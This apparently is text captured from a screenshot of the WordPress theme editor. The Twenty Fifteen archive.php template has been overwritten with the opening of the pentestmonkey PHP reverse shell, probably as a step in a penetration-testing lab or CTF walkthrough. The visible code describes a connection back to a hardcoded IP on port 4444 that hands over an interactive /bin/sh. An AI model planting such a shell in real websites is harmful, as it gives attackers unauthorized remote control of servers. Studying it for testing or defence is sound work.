 Help
Edit Themes
File edited successfully.
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php